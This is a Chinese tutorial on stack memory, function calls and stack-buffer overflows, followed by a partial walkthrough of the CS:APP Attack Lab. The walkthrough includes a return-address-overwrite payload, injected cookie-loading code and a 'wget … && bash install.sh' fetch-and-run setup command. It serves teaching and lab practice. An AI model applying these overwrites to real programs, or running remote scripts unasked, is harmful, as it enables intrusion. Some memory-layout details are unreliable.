计算机安全导论+CS:APP+PWN
0x01.从栈与内存谈起
栈我们已经学过了,它是一种连续存储的数据结构,具有LIFO的性质。这种数据结构在计算机系统中使用非常广泛,最典型的就是在内存中的栈,我们称之为栈内存(Stack Memory)。提到内存,一般指的是RAM(Random-Access Memory)。
x86体系中,栈顶由堆栈指针寄存器ESP来标记,是32位的寄存器,里面存放着最后一个压入栈顶的内容的内存地址,正是因为有ESP寄存器来管理,所以从底层就实现了一种“自动化”。

一段程序执行前在硬盘中的存储模型如下(ELF是可执行程序的英文缩写):
一段程序执行时在内存中的存储模型如下:

首先明确一件事:栈由高地址
未映射区域:这一部分用于捕捉使用空指针和小整型值的指针引用内存情况,通常就占几KB。
文本段:包含程序的指令,一般情况下程序的文本内容和大小都不会改变。64位Linux环境下地址总是从0x08048000处开始。
数据段:包含经过初始化的全局和静态变量以及他们的值,在接下来的下一个4KB对齐的地址处。一般情况下,在任何进程中,数据段是最大的段。
BSS段(Block Started by Symbol):通常是指用来存放程序中未初始化的全局变量和静态变量的一块内存区域,程序执行前此处都初始化为0。
堆栈段:在接下来的下一个4KB对齐的地址处。
栈内存是由操作系统自动分配的,空间有限,也就是说:栈顶的地址和栈的最大容量是系统预先规定好的。
✍Windows默认栈大小是1MB,Linux默认栈大小是10MB。
0x02.为什么要讲栈溢出

在计算机安全领域,缓冲区溢出是个古老而经典的话题,栈溢出是缓冲区溢出的一种。由于缓冲区溢出使得有用的存储单元被改写,往往会引发不可预料的后果。利用栈溢出最经典的当属蠕虫病毒。下图是波士顿科学博物馆保存的存有蠕虫源代码的磁盘。
程序员在平时写程序时也会遇到栈溢出的情况,比如死循环或者递归层数太深。
0x03.涉及底层与应用
(1)寄存器
bp:存储当前函数状态的基地址/栈帧的栈底地址,在函数运行时不变(这很关键),可以用来索引确定函数参数或局部变量的位置。
sp:存储函数调用栈的栈顶地址,在压栈和出栈时发生变化。
ip:指向相邻的下一条指令,如此反复,程序就得以连续执行指令。
ax:存放函数返回值。
e表示32位,r表示64位
(2)GDB、PWNDBG、Checksec
GDB安装
环境:64位Ubuntu20.04-Linux
安装:
1 | sudo apt-get install gdb |
PWNDBG安装
pwndbg实际上就是一个升级版的GDB,更偏向于安全开发人员、逆向工程师
安装:
1 | git clone https://github.com/pwndbg/pwndbg.git |
安装插件依赖:
1 | sudo pip install keystone-engine ropper keystone-engine |
我当时安装pwndbg时遇到了这样的问题:由于网络波动(梯子突然掉了),脚本执行中间被迫退出,重新进入时提示此目录不为空,即使删掉对应目录也无济于事。于是我就在先解决脚本对应行的问题,然后逐一执行脚本里其余的命令。
PWNDBG使用
本质就是GDB的使用
推荐教程:《100个gdb使用小技巧》
Checksec安装与使用
1 | git clone https://github.com/slimm609/checksec.sh |
基本使用:查看开启哪些保护机制
1 | checksec filename |
(3)函数调用约定
又是栈!栈支持参数传递。
| 调用方式 | cdecl(C语言默认调用方式) | stdcall(C++标准调用方式) | fastcall |
|---|---|---|---|
| 参数传递 | 右→左压栈 | 右→左压栈 | 右→左压栈 |
| 栈清理 | 主调用函数 | 函数自身 | 函数自身 |
(4)函数调用栈
微机原理我们学过call指令和ret指令
call指令的原理如下:
1 | push CS ;段间调用将call指令的下一条指令的CS和IP先后入栈 |
ret指令的原理如下:
1 | POP IP ;出栈,传入指令指针寄存器,然后从IP对应处开始执行 |
函数调用栈是程序运行时内存中一段连续的区域,用来实现程序的函数调用机制。每个未退出的函数都会在函数调用栈中拥有一块数据区,我们叫函数的栈帧。
每一个进程在用户态都对应一个调用栈结构


函数的调用栈帧中,保存了相应的函数的一些重要信息:函数中使用的局部变量,函数的参数,另外还有一些维护函数栈所需要的数据。主调用函数我们叫caller,被调用函数叫callee,举个例子:main()函数(caller)调用func()(callee)函数。
函数调用栈的核心是:将主调用函数(caller)的状态保存起来,同时创建被调用函数(callee)的状态并保存。
函数结束时和核心是:丢弃被调用函数(callee)的状态,并将栈顶恢复为主调用函数(caller)的状态。
👉函数调用栈的整体布局:
为了更好理解上面的过程,我们在64位linux上进行实践:
先编辑这样的一个源程序:
1 | //one1.c |
在对应路径下的终端输入:
1 | gcc -g -o one1.out one1.c |
此时进入pwndbg调试环境,对函数f()和main()分别进行反汇编:
1 | pwndbg> disassemble f |
shell里面三列分别表示:
①0x0000000000001129:该条指令对应的虚拟内存地址
②<+0>:该指令的虚拟内存地址偏移量
③endbr64:汇编指令
👋在最新版的编译器中一个函数被调用默认完成以下动作:

①执行endbr64,intel在硬件层面实现了对控制流(Control-Flow Enforcement Technology(CET))的相应检查防御措施,而指令endbr64就是其中之一,相当于一个NOP指令,但是用于监控间接跳转。Intel CET技术在Tiger Lake架构的CPU上受到了支持,比如Intel Core i7-1185G7E处理器。
github也提供了检测CPU是否开启CET技术的方法:
1 | //cet.c |
1 | gcc cet.c -o cet.out |
CXQ老师:AMD的CPU应该支持CET技术,在AMD手册中可以查到。软件在用这个功能之前,应该先用CPUID指令检查当前CPU是否支持此功能,支持就执行有关代码,不支持就跳过有关代码。
②将调用函数的栈帧栈底地址入栈,即将bp寄存器的值压入调用栈中
push rbp
③建立新的栈帧,将被调函数的栈帧栈底地址放入bp寄存器中
mov rbp,rsp
函数调用完成后要销毁函数调用栈,就相对容易的多:
pop rbp
再把main()函数、f()函数的源程序和汇编指令映射起来:
1 | disassemble /m main |
1 | pwndbg> disassemble /m main |
1 | disassemble /m f |
1 | pwndbg> disassemble /m f |
(5)gets()函数
函数声明
1 | char *gets(char*str) |
gets()函数的功能是从输入缓冲区中读取一个字符串存储到字符指针变量 str 所指向的内存空间.
我们在linux环境下编写如下代码
1 | //111.c |
编译时会弹出warning👇
1 | 111.c: In function ‘main’: |
这个在后面我们会实践操作,来证明gets函数不进行边界检查,是危险的。
(6)x86与x86_64区别
主要区别是内存地址的大小:x86是32位,x86_64是64位。这很显然,不过即便内存地址有64位长,用户空间也只能使用前47位,要牢记这点,因为当你指定一个大于0x00007fffffffffff的地址时计算机会抛出一个异常。
那也就意味着0x1145141919810000会抛出异常而0x0000765432123456是安全的。在进行模糊测试或编写利用程序的时候,我觉得这是个很巧妙的部分。
0x04.栈溢出实验
说了这么多,到底什么叫栈溢出?
马原教过我们,看事物要看本质,栈溢出的本质就是向栈中写入了超出限定长度的数据,溢出的数据会覆盖掉栈中其他数据,从而影响程序运行。
栈溢出攻击的核心:是用攻击指令的地址来覆盖返回地址,然后就可以干很多坏事了。
栈溢出的有以下常见利用方式:
·代码注入
·ROP(返回导向编程)
实验环境与概述
本文所用实验:
环境基础:
1 | ~ » neofetch lbh@nexusvm |
获取AttackLab3的实验材料:
首先新建一个目录lab3attacklab,然后在终端执行以下命令:
1 | wget https://gitee.com/lin-xi-269/csapplab/raw/origin/lab3attacklab/install.sh && bash install.sh |
然后里面的target1就是我们的工作目录。

实验整体概况:
target1有这些内容:
1 | target1/README.txt #A file describing the contents of the directory |
Target Programs
1 | unsigned getbuf() |
Gets()函数不执行越界检查,会导致栈溢出
Ctarget and Rtarget执行参数
1 | -h:Print list of possible command line arguments |

我们从level1到level5依次进行实验👇
Part1 Code Injection
首先checksec ctarget

1 | Arch:程序架构信息,本机是amd64位程序 |

level1
最基础的栈溢出:给了一个test()函数和touch1()函数,要求执行完test()后跳转到touch1()函数并执行。
1 | void test() |
1 | void touch1() |
我们首先对ctarget这个ELF(linux环境下的可执行文件缩写,Executable and Linkable File)进行反汇编得到汇编代码,存到ctarget.txt文档里:
1 | objdump -d ctarget > ctarget.txt |

查找test()函数,getbuf()函数,touch1()函数有:

我们下面开始分析:
①调用test()函数,test返回地址和rbp入栈(图中为了方便起见只花了test的rbp),rsp指向栈里第一个单元
②sub $08x,%rsp定义test函数调用栈的大小,8个内存单元

③调用getbuf()函数,相当于push 0x401976后跳转到getbuf()函数
④sub $28x,%rsp定义getbuf()中缓冲区的BUFFERSIZE,十六进制转十进制是40个内存单元,存储char型变量。我们可以画出当前的函数调用栈,如图:
1 | |+-------------+ |
无论我们输入什么,最后getbuf()肯定是要出栈的,出栈时要ret,ret指令的底层原理是:将栈中的内容弹出到rip中,然后程序从rip中存储的地址开始执行,所以我们的目标现在很明确,要通过gets()函数对目前rbp指向的内存单元进行覆写,也就是在写完这40个缓冲区之后,在getbuf()的rbp地址处写入touch1()入口的内存地址。因为一个内存单元是64位,

将下面内容存入1.txt文档:
1 | 00 00 00 00 00 00 00 00 00 00 |
注意:x86_64存储方式是小端存储,写入时候要注意。
然后执行:
1 | ./hex2raw < 1.txt | ./ctarget -q |
level2
和level1大同小异,不过不能照搬,实验的pdf给了如下提示:
1 | • You will want to position a byte representation of the address of your injected code in such a way thatret instruction at the end of the code for getbuf will transfer control to it. |
实际上level2比level1多了两个内容:
①传入cookie作为参数
②在输入字符串中注入攻击代码

首先看一下touch2()代码:
1 | void touch2(unsigned val) |
我们无法直接在键盘中直接输入参数,只能通过代码注入来实现,那么传入cookie作为参数很好写:
1 | mov $0x59b997fa,%rdi |
然后分析
Q:getbuf()函数之后代码要跳转到哪里?
A:因为要执行我们注入的代码,所以要跳转到我们注入的代码处。
Q:那我们注入的代码在哪里?
A:在getbuf()的rsp栈帧上,结合level1的分析可得:rsp
